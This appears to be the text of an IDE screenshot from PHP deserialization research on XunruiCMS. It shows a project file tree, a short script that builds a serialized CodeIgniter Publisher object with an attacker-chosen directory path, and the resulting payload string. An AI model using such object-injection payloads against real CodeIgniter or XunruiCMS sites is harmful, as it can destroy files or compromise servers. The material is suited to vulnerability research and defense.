 Readme.txt
config
myfield
page
api.php
custom.php
database.php
field.php
fileext.php
hooks.php
rewrite.php
dayrui
App
CodeIgniter
Config
Extend
System
API
Autoloader
Cache
Exceptions
Handlers
BaseHandler.php
DummyHandler.php
FileHandler.php
63 namespace CodeIgniter\Publisher;
64
65 use CodeIgniter\Files\FileCollection;
66
67 class Publisher
68 {
69 //    public $destination;
70     public $scratch;
71
72     public function __construct()
73     {
74         $this->scratch = "/Users/waf/Sites/localhost/xunruicms2/test";
75     }
76
77 }
78
79 var_dump((serialize(new Publisher())));
80
81
82
83
84 //function dr_return_data($code, $msg = '', $data = []) {
\CodeIgniter\Publisher
调试: 21321 flag.php
调试器 控制台 输出
/Users/waf/Sites/localhost/flag.php:79:
string(107) "O:31:"CodeIgniter\Publisher\Publisher":1:{s:7:"scratch";s:42:"/Users/waf/Sites/localhost/xunruicms2/test";}"